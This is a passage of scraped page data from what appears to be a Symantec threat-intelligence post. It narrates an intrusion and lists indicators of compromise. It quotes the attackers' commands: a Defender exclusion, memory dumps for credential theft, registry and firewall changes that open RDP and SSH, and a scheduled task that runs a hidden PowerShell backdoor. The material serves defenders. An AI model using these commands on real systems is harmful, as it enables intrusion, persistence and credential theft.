machine:\u003c/p\u003e\u003cp class=\"Code\"\u003e\u003cem\u003epowershell Add-MpPreference -ExclusionPath CSIDL_PROFILE\\downloads\u003c/em\u003e\u003c/p\u003e\u003cp\u003eImmediately after this, the attackers ran an unknown suspicious executable named service.exe located in the downloads folder:\u003c/p\u003e\u003cp class=\"Code\"\u003e\u003cem\u003eCSIDL_PROFILE\\downloads\\service.exe\u003c/em\u003e\u003c/p\u003e\u003cp\u003eTwo days later, on July 18, the attackers ran a PowerShell script named dotnet-install. A script of the same name is Microsoft’s script used for installing .NET SDKs or runtimes without requiring admin rights.\u003c/p\u003e\u003cp\u003eThe argument “-Runtime aspnetcore” tells the script to install the ASP.NET Core runtime specifically:\u003c/p\u003e\u003cp class=\"Code\"\u003e\u003cem\u003epowershell CSIDL_PROFILE\\downloads\\dotnet-install.ps1 -Runtime aspnetcore\u003c/em\u003e\u003c/p\u003e\u003cp\u003eThe attackers then ran an unknown suspicious executable named cloud.exe located in the downloads folder:\u003c/p\u003e\u003cp class=\"Code\"\u003e\u003cem\u003eCSIDL_PROFILE\\downloads\\win-x86\\cloud.exe\u003c/em\u003e\u003c/p\u003e\u003cp\u003eInterestingly, the filenames of the executables run from the downloads folder on this computer resembled file names used for webshells on other computers during this attack, i.e. “cloud.aspx” and “service.aspx”.\u003c/p\u003e\u003cp\u003eMalicious activity on a third computer (Computer 3) began on July 18, 2025, when the attackers ran several reconnaissance commands before performing a memory dump using the Microsoft Windows Resource Leak Diagnostic tool:\u003c/p\u003e\u003cp class=\"Code\"\u003e\u003cem\u003erdrleakdiag /p [REMOVED] /o CSIDL_PROFILE\\downloads /fullmemdmp /wait 1\u003c/em\u003e\u003c/p\u003e\u003cp\u003eThe attackers also modified the registry permit RDP connections without pre-authentication before creating a firewall rule allowing inbound RDP connections:\u003c/p\u003e\u003cp class=\"Code\"\u003e\u003cem\u003ereg add \"HKLM\\SYSTEM\\CurrentControlSet\\Control\\Terminal Server\\WinStations\\RDP-Tcp\" /v SecurityLayer /t Reg_DWORD /d 0 /f\u003c/em\u003e\u003c/p\u003e\u003cp class=\"Code\"\u003e\u003cem\u003ereg add \"HKLM\\SYSTEM\\CurrentControlSet\\Control\\Terminal Server\" /v fDenyTSConnections /t Reg_DWORD /d 0 /f\u003c/em\u003e\u003c/p\u003e\u003cp class=\"Code\"\u003e\u003cem\u003e\"cmd.exe\" /C netsh advfirewall firewall set rule group=\"remote desktop\" new enable=yes \u0026gt; CSIDL_WINDOWS\\temp\\[RANDOM].tmp 2\u0026gt;\u0026amp;1\u003c/em\u003e\u003c/p\u003e\u003cp\u003eMalicious activity on a fourth computer (Computer 4) began on July 23, 2025, when the attackers ran a PowerShell command to retrieve information about the Windows configuration and capabilities installed on the local host:\u003c/p\u003e\u003cp class=\"Code\"\u003e\u003cem\u003epowershell Get-WindowsCapability -Online\u003c/em\u003e\u003c/p\u003e\u003cp\u003eThe attackers ran another command to install the Windows feature they were looking for:\u003c/p\u003e\u003cp class=\"Code\"\u003e\u003cem\u003epowershell Add-WindowsCapability -Online -Name [CAPAPILITY]\u003c/em\u003e\u003c/p\u003e\u003cp\u003eThey then ran RDPclip, a Windows component that permits access to a clipboard in remote desktop connections.\u003c/p\u003e\u003cp\u003eThe next day, July 24, they attempted to silently install OpenSSH from the Downloads folder for all users, without prompting the user or restarting the computer automatically. OpenSSH was likely used to facilitate remote access to the computer:\u0026nbsp;\u003c/p\u003e\u003cp class=\"Code\"\u003e\u003cem\u003epowershell powershell Start-Process -FilePath msiexec.exe -ArgumentList @(\"/i `\"CSIDL_PROFILE\\downloads\\openssh-win64-v8.9.1.0.msi`\"\", \"/qn\", \" /norestart\", \"ALLUSERS=1\") -Wait -NoNewWindow\u003c/em\u003e\u003c/p\u003e\u003cp\u003eThe attackers then ran an encoded PowerShell command which, when decoded, creates and enables a new inbound firewall rule that allows TCP traffic on port 22 for the OpenSSH server:\u003c/p\u003e\u003cp class=\"Code\"\u003e\u003cem\u003epowershell.exe -noni -nop -w 1 \u0026nbsp;New-NetFirewallRule -Name sshd -DisplayName 'OpenSSH Server (sshd)' -Enabled True -Direction Inbound -Protocol TCP -Action Allow -LocalPort 22\u003c/em\u003e\u003c/p\u003e\u003cp\u003eThe attackers then created a scheduled task to run an unknown PowerShell backdoor (link.ps1) every 30 minutes under a domain account:\u003c/p\u003e\u003cp class=\"Code\"\u003e\u003cem\u003eschtasks /create /sc minute /mo 30 /tn asd /ru [REMOVED] /rl highest /f /tr \"powershell -ExecutionPolicy Bypass -WindowStyle Hidden -File C:\\Users\\[REMOVED]\\pictures\\link.ps1\"\u003c/em\u003e\u003c/p\u003e\u003cp\u003eThe Microsoft Windows Resource Leak Diagnostic tool was then used\u0026nbsp;to perform a memory dump and save the output to the downloads folder:\u003c/p\u003e\u003cp class=\"Code\"\u003e\u003cem\u003erdrleakdiag /p [REMOVED] /o CSIDL_PROFILE\\downloads /fullmemdmp /wait 1\u003c/em\u003e\u003c/p\u003e\u003cp\u003eAn unknown Python script, named “assembler.py”, was then run. The Python script was not retrieved for analysis, and its purpose is unknown:\u0026nbsp;\u003c/p\u003e\u003cp class=\"Code\"\u003e\u003cem\u003e\"CSIDL_PROFILE\\appdata\\local\\programs\\python\\python313\\python.exe\" -c \"import sys, os; verbosity=0; stdin = os.fdopen(0, 'rb'); exec(compile(stdin.read(1785), 'assembler.py', 'exec')); sys.exit(98);\"\u003c/em\u003e\u003c/p\u003e\u003cp\u003eAnother feature of the attack was the deployment of a legitimate Microtik router management application (file name: winbox64.exe) in the downloads folder of compromised computers. It is unclear what the attackers were using it for. Interestingly, \u003ca href=\"https://cert.gov.ua/article/6278706\"\u003ethe same filename appeared in a CERT-UA report\u003c/a\u003e on Sandworm activity from 2024.\u0026nbsp;\u003c/p\u003e\u003cp\u003eA limited amount of malicious activity occurred on two other machines on the network, with the last evidence of intrusion dating from August 20.\u003c/p\u003e\u003ch2\u003eSkilled attackers\u003c/h2\u003e\u003cp\u003eWhile the attackers used a limited amount of malware during the intrusion, much of the malicious activity that took place involved legitimate tools, either Living-off-the-Land or dual-use software introduced by the attackers. The attackers demonstrated an in-depth knowledge of Windows native tools and showed how a skilled attacker can advance an attack and steal sensitive information, such as credentials, while leaving a minimal footprint on the targeted network.\u0026nbsp;\u003c/p\u003e\u003ch2\u003eProtection/Mitigation\u003c/h2\u003e\u003cp\u003eFor the latest protection updates, please visit the \u003ca href=\"https://www.broadcom.com/support/security-center/protection-bulletin\"\u003eSymantec Protection Bulletin\u003c/a\u003e.\u003c/p\u003e\u003ch2\u003eIndicators of Compromise\u003c/h2\u003e\u003cp\u003eIf an IOC is malicious and the file available to us, Symantec Endpoint products will detect and block that file.\u003c/p\u003e\u003cp\u003e\u003cstrong\u003eFile indicators\u003c/strong\u003e\u003c/p\u003e\u003cp\u003e636e04f0618dd578d107f440b1cf6c910502d160130adae5e415b2dd2b36abcb – Localolive Webshell\u003c/p\u003e\u003cp\u003e70a5492db39585ec18de512058a5389c9a4043fba13ca8ad7d057ead66298626 – Webshell\u003c/p\u003e\u003cp\u003e69cb709bffbeccea60776c49935acb41ecfb160973f1f11b195007c254c1c28c – Unknown executable (security.exe)\u003c/p\u003e\u003cp\u003e8c07c37ac84d4c6fd76de3d966e26b65e401bc641a845baf6f73ad0d6a10fc6b – Unknown executable (service.exe)\u003c/p\u003e\u003cp\u003e44b1f3f06607cd3ee16517d31b30208910ce678cb69ba7a0514546dff183dfce – Unknown executable (cloud.exe)\u003c/p\u003e\u003cp\u003ecf8e09f013fcb5f34c8c274bf07d9047956ba441dabf2d3de87ea025e14058b7 – PowerShell backdoor (link.ps1)\u003c/p\u003e\u003cp\u003e2866763ebd3124bfe9cf3f65d6341dda6bbb98e2653c98dd2f001f152e082291 – Unknown executable (service.exe)\u003c/p\u003e\u003cp\u003e08ced2cca0b22dd7a211ebf318b8186fc1c2149943338c77ee2ac677b473727f – Unknown executable (system.exe)\u003c/p\u003e\u003cp\u003e79d1c7158d374ed80ec7f9305f6638ad95aefd600c9e280fc7fe081c7ef2f4b4 – Unknown executable (nano.exe)\u003c/p\u003e\u003cp\u003ee9a19d42da93e9257dc9b89afc34341e1c13d6a6f7dacd309f2fc545e6b749a3 – Unknown executable (nano.exe)\u003c/p\u003e\u003cp\u003e8140326d7474722e6bdd51dd305609e82319c0150ed429b74587d689acea2d54 – Unknown executable (nano.exe)\u003c/p\u003e\u003cp\u003eba6301e35fc3feb41ece82e518f97a81263aa3bd750de7a84eef01dbf15f3507 – Unknown executable (chrome.exe)\u003c/p\u003e\u003cp\u003ec2cf27810cc11ed7c6ae9f70f156f18cf3f73550ab5d675278e3b725fc88e2b0 – Unknown executable (chrome.exe)\u003c/p\u003e\u003cp\u003ee03b8c54ac916b363f956e4e4e04a19eb4119455d8006c92e9328e16a8cee52f – PowerShell backdoor (torrent_cache.ps1)\u003c/p\u003e\u003cp\u003e8fe4e336fbac4f5227f802ba1853f1b07ffdb414cec961c532c115078a2aa55e – PowerShell backdoor (image045.ps1)\u003c/p\u003e\u003cp\u003e8eb178d5b1d528380c9ccfe1ea7f43aebd97b018a5b449ec911a05c0bd52d207 – PowerShell backdoor (link.ps1)\u003c/p\u003e\u003cp\u003e6865685f75a64780aa24a05b267bea128bcc6efdc682fa2893e13a4f63e6d6e7 – PowerShell backdoor (link.ps1)\u003c/p\u003e\u003cp\u003e47e83dfd0f9680d2e9623fee92c0acc4db40ea4272edeb53164304620305a24f – Legitimate Microtik application (winbox64.exe)\u003c/p\u003e\u003cp\u003e\u0026nbsp;\u003c/p\u003e\u003cp\u003e\u003cstrong\u003eNetwork indicators\u003c/strong\u003e\u003c/p\u003e\u003cp\u003e185.145.245[.]209\u003c/p\u003e\u003cp\u003eciscoheartbeat[.]com\u003c/p\u003e"])</script><script>self.__next_f.push([1,"5:[\"$\",\"$L20\",null,{\"post\":{\"id\":\"17438\",\"urlAlias\":\"/blog-post/hydrochasma-asia-medical-shipping-intelligence-gathering\",\"postUrl\":\"https://www.security.com/blog-post/hydrochasma-asia-medical-shipping-intelligence-gathering\",\"title\":\"Hydrochasma: Previously Unknown Group Targets Medical and Shipping Organizations in Asia\",\"created\":\"1677063600\",\"subtitle\":\"No custom malware deployed in attack campaign that appears to rely exclusively on open-source tools.\",\"authors\":[{\"socialLinks\":[],\"bio\":\"The Threat Hunter Team is a group of security experts within Broadcom whose mission is to investigate targeted attacks, drive enhanced protection in Symantec and Carbon Black products, and offer analysis that helps customers respond to attacks.\",\"displayName\":\"Threat Hunter Team\",\"title\":\"Symantec and Carbon Black\",\"picture\":{\"sources\":[{\"srcset\":\"https://www.security.com/sites/default/files/styles/blogs_author_bio_large/public/2017-10/author-profile-default.jpg.webp?h=6386ac74\u0026itok=0czhl3gL 1x, https://www.security.com/sites/default/files/styles/blogs_author_bio_large_2x/public/2017-10/author-profile-default.jpg.webp?h=6386ac74\u0026itok=e65lX9T7 2x\",\"media\":\"(min-width: 1020px)\",\"type\":\"image/webp\",\"width\":425,\"height\":425},{\"srcset\":\"https://www.security.com/sites/default/files/styles/blogs_author_bio_small/public/2017-10/author-profile-default.jpg.webp?h=6386ac74\u0026itok=w8Rg1PQZ 1x, https://www.security.com/sites/default/files/styles/blogs_author_bio_small_2x/public/2017-10/author-profile-default.jpg.webp?h=6386ac74\u0026itok=ElOaN5mG 2x\",\"media\":\"(min-width: 420px)\",\"type\":\"image/webp\",\"width\":120,\"height\":120}],\"caption\":\"\",\"url\":\"https://www.security.com/sites/default/files/styles/blogs_author_bio_small/public/2017-10/author-profile-default.jpg.webp?h=6386ac74\u0026itok=w8Rg1PQZ\"},\"thumbnail\":{\"sources\":[{\"srcset\":\"https://www.security.com/sites/default/files/styles/blogs_author_avatar_small/public/2017-10/author-profile-default.jpg.webp?h=6386ac74\u0026itok=yMcB1DYB 1x, https://www.security.com/sites/default/files/styles/blogs_author_avatar_small_2x/public/2017-10/author-profile-default.jpg.webp?h=6386ac74\u0026itok=H2VWJd8e 2x\",\"media\":\"(min-width: 420px)\",\"type\":\"image/webp\",\"width\":120,\"height\":120}],\"caption\":\"\",\"url\":\"https://www.security.com/sites/default/files/styles/blogs_author_avatar_small/public/2017-10/author-profile-default.jpg.webp?h=6386ac74\u0026itok=yMcB1DYB\"}}],\"contributingAuthors\":[],\"products\":[],\"paragraphs\":[{\"bundle\":\"rich_text\",\"content\":\"$21\"}],\"itemState\":\"published\",\"heroVideo\":\"\",\"timeToRead\":\"7\",\"translations\":[{\"path\":\"/japanese/hydrochasma\",\"languageLabel\":\"日本語\"}],\"originalLanguagePost\":{},\"mediaType\":{\"video\":false,\"audio\":false},\"socialMediaMetaImage\":\"https://www.security.com/sites/default/files/styles/social_media_meta/public/2023-02/Hero%20Image.jpg?h=af53702d\u0026itok=26NJTOcH\",\"language\":\"en\",\"heroImage\":{\"default\":{\"sources\":[{\"srcset\":\"https://www.security.com/sites/default/files/styles/blogs_hero_extra_wide/public/2023-02/Hero%20Image.jpg.webp?h=af53702d\u0026itok=AeM8gG7N 1x, https://www.security.com/sites/default/files/styles/blogs_hero_extra_wide_2x/public/2023-02/Hero%20Image.jpg.webp?h=af53702d\u0026itok=o3-p4_8S 2x\",\"media\":\"(min-width: 1900px)\",\"type\":\"image/webp\",\"width\":1900,\"height\":1100},{\"srcset\":\"https://www.security.com/sites/default/files/styles/blogs_hero_wide/public/2023-02/Hero%20Image.jpg.webp?h=af53702d\u0026itok=hja7YEh6 1x, https://www.security.com/sites/default/files/styles/blogs_hero_wide_2x/public/2023-02/Hero%20Image.jpg.webp?h=af53702d\u0026itok=Z8ZG0WMh 2x\",\"media\":\"(min-width: 1400px)\",\"type\":\"image/webp\",\"width\":1425,\"height\":740},{\"srcset\":\"https://www.security.com/sites/default/files/styles/blogs_hero_large/public/2023-02/Hero%20Image.jpg.webp?h=af53702d\u0026itok=BGsOl-bD 1x, https://www.security.com/sites/default/files/styles/blogs_hero_large_2x/public/2023-02/Hero%20Image.jpg.webp?h=af53702d\u0026itok=vb3NH3gF 2x\",\"media\":\"(min-width: 1020px)\",\"type\":\"image/webp\",\"width\":1600,\"height\":1000},{\"srcset\":\"https://www.security.com/sites/default/files/styles/blogs_hero_medium/public/2023-02/Hero%20Image.jpg.webp?h=af53702d\u0026itok=aILkO0qe 1x, https://www.security.com/sites/default/files/styles/blogs_hero_medium_2x/public/2023-02/Hero%20Image.jpg.webp?h=af53702d\u0026itok=T2hWCg3h 2x\",\"media\":\"(min-width: 720px)\",\"type\":\"image/webp\",\"width\":1020,\"height\":630},{\"srcset\":\"https://www.security.com/sites/default/files/styles/blogs_hero_small/public/2023-02/Hero%20Image.jpg.webp?h=af53702d\u0026itok=kUdnGH6I 1x, https://www.security.com/sites/default/files/styles/blogs_hero_small_2x/public/2023-02/Hero%20Image.jpg.webp?h=af53702d\u0026itok=JRlXqTOM 2x\",\"media\":\"(min-width: 420px)\",\"type\":\"image/webp\",\"width\":720,\"height\":400},{\"srcset\":\"https://www.security.com/sites/default/files/styles/blogs_hero_tiny/public/2023-02/Hero%20Image.jpg.webp?h=af53702d\u0026itok=iR85F75Y 1x, https://www.security.com/sites/default/files/styles/blogs_hero_tiny_2x/public/2023-02/Hero%20Image.jpg.webp?h=af53702d\u0026itok=DkIzq6ly 2x\",\"type\":\"image/webp\",\"width\":420,\"height\":350}],\"url\":\"https://www.security.com/sites/default/files/styles/blogs_hero_tiny/public/2023-02/Hero%20Image.jpg.webp?h=af53702d\u0026itok=iR85F75Y\"},\"blogs_hero_feature\":{\"sources\":[{\"srcset\":\"https://www.security.com/sites/default/files/styles/blogs_hero_extra_wide/public/2023-02/Hero%20Image.jpg.webp?h=af53702d\u0026itok=AeM8gG7N 1x, https://www.security.com/sites/default/files/styles/blogs_hero_extra_wide_2x/public/2023-02/Hero%20Image.jpg.webp?h=af53702d\u0026itok=o3-p4_8S 2x\",\"media\":\"(min-width: 1900px)\",\"type\":\"image/webp\",\"width\":1900,\"height\":1100},{\"srcset\":\"https://www.security.com/sites/default/files/styles/blogs_hero_wide/public/2023-02/Hero%20Image.jpg.webp?h=af53702d\u0026itok=hja7YEh6 1x, https://www.security.com/sites/default/files/styles/blogs_hero_wide_2x/public/2023-02/Hero%20Image.jpg.webp?h=af53702d\u0026itok=Z8ZG0WMh 2x\",\"media\":\"(min-width: 1400px)\",\"type\":\"image/webp\",\"width\":1425,\"height\":740},{\"srcset\":\"https://www.security.com/sites/default/files/styles/blogs_hero_large/public/2023-02/Hero%20Image.jpg.webp?h=af53702d\u0026itok=BGsOl-bD 1x, https://www.security.com/sites/default/files/styles/blogs_hero_large_2x/public/2023-02/Hero%20Image.jpg.webp?h=af53702d\u0026itok=vb3NH3gF 2x\",\"media\":\"(min-width: 1020px)\",\"type\":\"image/webp\",\"width\":1600,\"height\":1000},{\"srcset\":\"https://www.security.com/sites/default/files/styles/blogs_hero_medium/public/2023-02/Hero%20Image.jpg.webp?h=af53702d\u0026itok=aILkO0qe 1x, https://www.security.com/sites/default/files/styles/blogs_hero_medium_2x/public/2023-02/Hero%20Image.jpg.webp?h=af53702d\u0026itok=T2hWCg3h 2x\",\"media\":\"(min-width: 720px)\",\"type\":\"image/webp\",\"width\":1020,\"height\":630},{\"srcset\":\"https://www.security.com/sites/default/files/styles/blogs_hero_small/public/2023-02/Hero%20Image.jpg.webp?h=af53702d\u0026itok=kUdnGH6I 1x, https://www.security.com/sites/default/files/styles/blogs_hero_small_2x/public/2023-02/Hero%20Image.jpg.webp?h=af53702d\u0026itok=JRlXqTOM 2x\",\"media\":\"(min-width: 420px)\",\"type\":\"image/webp\",\"width\":720,\"height\":400},{\"srcset\":\"https://www.security.com/sites/default/files/styles/blogs_hero_tiny/public/2023-02/Hero%20Image.jpg.webp?h=af53702d\u0026itok=iR85F75Y 1x, https://www.security.com/sites/default/files/styles/blogs_hero_tiny_2x/public/2023-02/Hero%20Image.jpg.webp?h=af53702d\u0026itok=DkIzq6ly 2x\",\"type\":\"image/webp\",\"width\":420,\"height\":350}],\"url\":\"https://www.security.com/sites/default/files/styles/blogs_hero_tiny/public/2023-02/Hero%20Image.jpg.webp?h=af53702d\u0026itok=iR85F75Y\"},\"blogs_related\":{\"sources\":[{\"srcset\":\"https://www.security.com/sites/default/files/styles/blogs_hero_related_large/public/2023-02/Hero%20Image.jpg.webp?h=af53702d\u0026itok=MffbF0z9 1x, https://www.security.com/sites/default/files/styles/blogs_hero_related_large_2x/public/2023-02/Hero%20Image.jpg.webp?h=af53702d\u0026itok=cMaBjFx_ 2x\",\"media\":\"(min-width: 1020px)\",\"type\":\"image/webp\",\"width\":310,\"height\":207},{\"srcset\":\"https://www.security.com/sites/default/files/styles/blogs_hero_related_medium/public/2023-02/Hero%20Image.jpg.webp?h=af53702d\u0026itok=GuA8aMyd 1x, https://www.security.com/sites/default/files/styles/blogs_hero_related_medium_2x/public/2023-02/Hero%20Image.jpg.webp?h=af53702d\u0026itok=N1xQzIn_ 2x\",\"media\":\"(min-width: 720px)\",\"type\":\"image/webp\",\"width\":480,\"height\":320},{\"srcset\":\"https://www.security.com/sites/default/files/styles/blogs_hero_related_small/public/2023-02/Hero%20Image.jpg.webp?h=af53702d\u0026itok=kmzUjU2S 1x, https://www.security.com/sites/default/files/styles/blogs_hero_related_small_2x/public/2023-02/Hero%20Image.jpg.webp?h=af53702d\u0026itok=HI0ufc1c 2x\",\"media\":\"(min-width: 420px)\",\"type\":\"image/webp\",\"width\":690,\"height\":460}],\"url\":\"https://www.security.com/sites/default/files/styles/blogs_hero_related_small/public/2023-02/Hero%20Image.jpg.webp?h=af53702d\u0026itok=kmzUjU2S\"},\"blogs_teaser\":{\"sources\":[{\"srcset\":\"https://www.security.com/sites/default/files/styles/blogs_hero_teaser_medium/public/2023-02/Hero%20Image.jpg.webp?h=af53702d\u0026itok=zmHRAPn0 1x, https://www.security.com/sites/default/files/styles/blogs_hero_teaser_medium_2x/public/2023-02/Hero%20Image.jpg.webp?h=af53702d\u0026itok=LOtLzJM9 2x\",\"media\":\"(min-width: 720px)\",\"type\":\"image/webp\",\"width\":1200,\"height\":600},{\"srcset\":\"https://www.security.com/sites/default/files/styles/blogs_hero_teaser_small/public/2023-02/Hero%20Image.jpg.webp?h=af53702d\u0026itok=fcE9pJd5 1x, https://www.security.com/sites/default/files/styles/blogs_hero_teaser_small_2x/public/2023-02/Hero%20Image.jpg.webp?h=af53702d\u0026itok=OCrJZMB2 2x\",\"media\":\"(min-width: 420px)\",\"type\":\"image/webp\",\"width\":720,\"height\":600}],\"url\":\"https://www.security.com/sites/default/files/styles/blogs_hero_teaser_small/public/2023-02/Hero%20Image.jpg.webp?h=af53702d\u0026itok=fcE9pJd5\"}},\"blog\":{\"id\":\"221\",\"uuid\":\"98d85deb-1b43-4684-aac0-2596ab470d2f\",\"language\":\"en\",\"urlAlias\":\"/blog/threat-intelligence\",\"title\":\"Threat Intelligence - All Divisions\",\"description\":\"Track emerging threats with frontline intel straight from the industry's top Threat Hunters.\",\"socialLinks\":[{\"service\":\"twitter\",\"url\":\"https://twitter.com/threatintel\"},{\"service\":\"linkedin\",\"url\":\"https://www.linkedin.com/company/symantec\"}],\"subscriptionListId\":\"blogs-digest\",\"isLanguageBlog\":false,\"showOnHomePage\":true,\"hideFromMenus\":false,\"channelImage\":\"\",\"displayName\":\"Threat Intelligence\",\"featuredPosts\":[{\"id\":\"18904\",\"urlAlias\":\"/blog-post/ransomware-extortion-epidemic\",\"postUrl\":\"https://www.security.com/blog-post/ransomware-extortion-epidemic\",\"title\":\"Ransomware: Tactical Evolution Fuels Extortion Epidemic \",\"created\":\"1768388400\",\"subtitle\":\"New whitepaper reveals record number of attacks as threat landscape evolves with new players and new tactics.\",\"authors\":[{\"socialLinks\":[],\"bio\":\"The Threat Hunter Team is a group of security experts within Broadcom whose mission is to investigate targeted attacks, drive enhanced protection in Symantec and Carbon Black products, and offer analysis that helps customers respond to attacks.\",\"displayName\":\"Threat Hunter Team\",\"title\":\"Symantec and Carbon Black\",\"picture\":{\"sources\":[{\"srcset\":\"https://www.security.com/sites/default/files/styles/blogs_author_bio_large/public/2017-10/author-profile-default.jpg.webp?h=6386ac74\u0026itok=0czhl3gL 1x, https://www.security.com/sites/default/files/styles/blogs_author_bio_large_2x/public/2017-10/author-profile-default.jpg.webp?h=6386ac74\u0026itok=e65lX9T7 2x\",\"media\":\"(min-width: 1020px)\",\"type\":\"image/webp\",\"width\":425,\"height\":425},{\"srcset\":\"https://www.security.com/sites/default/files/styles/blogs_author_bio_small/public/2017-10/author-profile-default.jpg.webp?h=6386ac74\u0026itok=w8Rg1PQZ 1x, https://www.security.com/sites/default/files/styles/blogs_author_bio_small_2x/public/2017-10/author-profile-default.jpg.webp?h=6386ac74\u0026itok=ElOaN5mG 2x\",\"media\":\"(min-width: 420px)\",\"type\":\"image/webp\",\"width\":120,\"height\":120}],\"caption\":\"\",\"url\":\"https://www.security.com/sites/default/files/styles/blogs_author_bio_small/public/2017-10/author-profile-default.jpg.webp?h=6386ac74\u0026itok=w8Rg1PQZ\"},\"thumbnail\":{\"sources\":[{\"srcset\":\"https://www.security.com/sites/default/files/styles/blogs_author_avatar_small/public/2017-10/author-profile-default.jpg.webp?h=6386ac74\u0026itok=yMcB1DYB 1x, https://www.security.com/sites/default/files/styles/blogs_author_avatar_small_2x/public/2017-10/author-profile-default.jpg.webp?h=6386ac74\u0026itok=H2VWJd8e 2x\",\"media\":\"(min-width: 420px)\",\"type\":\"image/webp\",\"width\":120,\"height\":120}],\"caption\":\"\",\"url\":\"https://www.security.com/sites/default/files/styles/blogs_author_avatar_small/public/2017-10/author-profile-default.jpg.webp?h=6386ac74\u0026itok=yMcB1DYB\"}}],\"contributingAuthors\":[],\"products\":[],\"paragraphs\":[{\"bundle\":\"rich_text\",\"content\":\"$22\"},{\"bundle\":\"image_inline\",\"images\":[{\"sources\":[{\"srcset\":\"https://www.security.com/sites/default/files/styles/blogs_inline_medium/public/2026-01/Figure%201_0.png.webp?itok=7y-C0ius 1x\",\"media\":\"(min-width: 720px)\",\"type\":\"image/webp\",\"width\":1076,\"height\":583},{\"srcset\":\"https://www.security.com/sites/default/files/styles/blogs_inline_small/public/2026-01/Figure%201_0.png.webp?itok=BnGJcdyA 1x\",\"media\":\"(min-width: 420px)\",\"type\":\"image/webp\",\"width\":720,\"height\":390}],\"caption\":\"Figure 1. Claimed ransomware attacks by actors operating data leak sites, 2022-2025.\",\"url\":\"https://www.security.com/sites/default/files/styles/blogs_inline_small/public/2026-01/Figure%201_0.png.webp?itok=BnGJcdyA\",\"link\":\"\"}]},{\"bundle\":\"rich_text\",\"content\":\"\u003cp\u003eWhile attacks involving encryption have remained just above 4,700 annually for the past few years, there has been a significant jump in the number of attacks that don’t involve encryption and instead rely on data theft alone as a lever for extortion. If these attacks are factored in, the number of extortion attacks in 2025 was 6,182, a 23% increase on 2024.\u0026nbsp;\u003c/p\u003e\"},{\"bundle\":\"image_inline\",\"images\":[{\"sources\":[{\"srcset\":\"https://www.security.com/sites/default/files/styles/blogs_inline_medium/public/2026-01/Figure%202_0.png.webp?itok=-FwwLpyd 1x\",\"media\":\"(min-width: 720px)\",\"type\":\"image/webp\",\"width\":1076,\"height\":572},{\"srcset\":\"https://www.security.com/sites/default/files/styles/blogs_inline_small/public/2026-01/Figure%202_0.png.webp?itok=nbgnHOJg 1x\",\"media\":\"(min-width: 420px)\",\"type\":\"image/webp\",\"width\":720,\"height\":383}],\"caption\":\"Figure 2. Claimed extortion attacks, including encryptionless extortion attacks, 2022-2025. Snakefly numbers are attacks claimed on Cl0p leak site. Shiny Hunters/Scattered Lapsus Hunters numbers derive from publicly reported number of victims, most notabl\",\"url\":\"https://www.security.com/sites/default/files/styles/blogs_inline_small/public/2026-01/Figure%202_0.png.webp?itok=nbgnHOJg\",\"link\":\"\"}]},{\"bundle\":\"rich_text\",\"content\":\"$23\"},{\"bundle\":\"image_inline\",\"images\":[{\"sources\":[{\"srcset\":\"https://www.security.com/sites/default/files/styles/blogs_inline_medium/public/2026-01/Figure%203_0.png.webp?itok=ccE8cjrT 1x\",\"media\":\"(min-width: 720px)\",\"type\":\"image/webp\",\"width\":1076,\"height\":571},{\"srcset\":\"https://www.security.com/sites/default/files/styles/blogs_inline_small/public/2026-01/Figure%203_0.png.webp?itok=YWuX4noY 1x\",\"media\":\"(min-width: 420px)\",\"type\":\"image/webp\",\"width\":720,\"height\":382}],\"caption\":\"Figure 3. Top 10 ransomware operations by claimed attacks, 2025.\",\"url\":\"https://www.security.com/sites/default/files/styles/blogs_inline_small/public/2026-01/Figure%203_0.png.webp?itok=YWuX4noY\",\"link\":\"\"}]},{\"bundle\":\"rich_text\",\"content\":\"$24\"},{\"bundle\":\"image_inline\",\"images\":[{\"sources\":[{\"srcset\":\"https://www.security.com/sites/default/files/styles/blogs_inline_medium/public/2026-01/Figure%204_0.png.webp?itok=06_SYmEE 1x\",\"media\":\"(min-width: 720px)\",\"type\":\"image/webp\",\"width\":1076,\"height\":600},{\"srcset\":\"https://www.security.com/sites/default/files/styles/blogs_inline_small/public/2026-01/Figure%204_0.png.webp?itok=namJGIqU 1x\",\"media\":\"(min-width: 420px)\",\"type\":\"image/webp\",\"width\":720,\"height\":401}],\"caption\":\"Figure 4. Most frequently used living off the land tools, by percentage of attacks, 2024-2025.\",\"url\":\"https://www.security.com/sites/default/files/styles/blogs_inline_small/public/2026-01/Figure%204_0.png.webp?itok=namJGIqU\",\"link\":\"\"}]},{\"bundle\":\"rich_text\",\"content\":\"$25\"},{\"bundle\":\"image_inline\",\"images\":[{\"sources\":[{\"srcset\":\"https://www.security.com/sites/default/files/styles/blogs_inline_medium/public/2026-01/Figure%205_0.png.webp?itok=C189H3Xt 1x\",\"media\":\"(min-width: 720px)\",\"type\":\"image/webp\",\"width\":1076,\"height\":631},{\"srcset\":\"https://www.security.com/sites/default/files/styles/blogs_inline_small/public/2026-01/Figure%205_0.png.webp?itok=tHXdFyyF 1x\",\"media\":\"(min-width: 420px)\",\"type\":\"image/webp\",\"width\":720,\"height\":422}],\"caption\":\"Figure 5. Most frequently used dual-use tools, by percentage of attacks, 2024-2025.\",\"url\":\"https://www.security.com/sites/default/files/styles/blogs_inline_small/public/2026-01/Figure%205_0.png.webp?itok=tHXdFyyF\",\"link\":\"\"}]},{\"bundle\":\"rich_text\",\"content\":\"\u003ch2\u003eNew risks ahead\u003c/h2\u003e\u003cp\u003eWhile attacks involving encrypting ransomware remain as prevalent as ever and still pose a threat, the advent of new types of encryptionless attacks adds another degree of risk, creating a wider extortion ecosystem of which ransomware may become just one component.\u0026nbsp;\u003c/p\u003e\u003cp\u003eThis broadening of potential attack types presents new challenges for enterprises that not only have to maintain a robust security posture on their own networks but now also must put greater focus on the security of their software supply chain.\u0026nbsp;\u003c/p\u003e\u003ch2\u003eProtection/Mitigation\u003c/h2\u003e\u003cp\u003eFor the latest protection updates, please visit the \u003ca href=\\\"https://www.broadcom.com/support/security-center/protection-bulletin\\\"\u003eSymantec Protection Bulletin\u003c/a\u003e\u003c/p\u003e\"},{\"bundle\":\"file_attachment\",\"files\":[{\"url\":\"https://www.security.com/sites/default/files/2026-01/RWN-2026-WP100_1.pdf\",\"filename\":\"RWN-2026-WP100_1.pdf\",\"extension\":\"pdf\",\"size\":\"3.96 MB\",\"created\":1768322751,\"mimeType\":\"application/pdf\",\"display\":\"RWN-2026-WP100_1\"}]},{\"bundle\":\"call_to_action\",\"title\":\"Learn more by reading our whitepaper\",\"linkUrl\":\"https://sed-cms.broadcom.com/sites/default/files/2026-01/RWN-2026-WP100_1.pdf\",\"linkText\":\"Ransomware 2026: New Actors and Threats Emerge as the Threat Landscape 